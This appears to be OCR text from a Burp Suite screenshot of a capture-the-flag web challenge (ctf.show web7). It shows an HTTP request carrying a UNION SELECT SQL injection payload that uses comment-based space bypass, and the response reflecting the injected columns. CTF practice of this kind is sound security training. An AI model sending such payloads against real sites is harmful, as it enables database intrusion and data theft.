 Pretty Raw Hex
GET /index.php?id=-1/**/union/**/select/**/1,2,3%23 HTTP/1.1
2 Host: d50f28f3-54a6-4376-a6f8-f41aa0396d05.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101
Firefox/97.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Pragma: no-cache
0 Cache-Control: no-cache
1
2
Pretty Raw Hex Render
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 439
8
9 <html lang="zh-CN">
10
11 <head>
12 <meta http-equiv="Content-Type" content="text/ht
13 <meta name="viewport" content="width=device-widt
maximum-scale=1.0, initial-scale=1.0" />
14 <title>
ctf.show_web7
</title>
15 </head>
16 <body>
17 <center>
18 <h2>
ctf.show_web7
</h2>
19 <hr>
20 </center>
21
22 <center>
<h4>
2
</h4>
</center>
<br>
3<br>
<center>
<a href="index.php">
文章列表